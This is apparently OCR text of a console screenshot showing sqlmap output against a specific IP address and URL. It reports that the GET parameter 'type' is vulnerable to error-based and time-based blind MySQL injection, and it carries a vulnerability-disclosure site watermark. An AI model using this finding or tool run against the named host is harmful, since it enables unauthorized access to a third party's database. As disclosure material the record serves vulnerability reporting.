 管理员: SqlMap免py环境版 - sqlmap.py  -u "http://219.219.117.11:8888/site/rdmore.html?t...
 seconds
[19:03:02] [INFO] target URL is stable
[19:03:02] [INFO] testing if GET parameter 'type' is dynamic
[19:03:02] [INFO] confirming that GET parameter 'type' is dynamic
[19:03:02] [WARNING] GET parameter 'type' does not appear dynamic
[19:03:02] [INFO] testing for SQL injection on GET parameter 'type'
[19:03:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:03:02] [WARNING] reflective value(s) found and filtering out
[19:03:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:03:06] [INFO] GET parameter 'type' is 'MySQL >= 5.0 AND error-based - WHERE
or HAVING clause' injectable
[19:03:06] [INFO] testing 'MySQL inline queries'
[19:03:07] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:03:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........
[19:03:11] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:04:11] [INFO] GET parameter 'type' seems to be 'MySQL > 5.0.11 AND time-base
d blind' injectable
[19:04:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:04:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:04:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
www.wooyun.org